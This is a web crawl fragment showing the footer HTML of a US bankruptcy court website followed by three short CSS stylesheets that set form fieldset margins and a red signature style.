        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl
body_size: 404
content:
fieldset.captcha {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl
body_size: 423
content:
fieldset.webform-component-fieldset {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl
body_size: 409
content:
.pro-se-self-service-signature {
color:#f00
}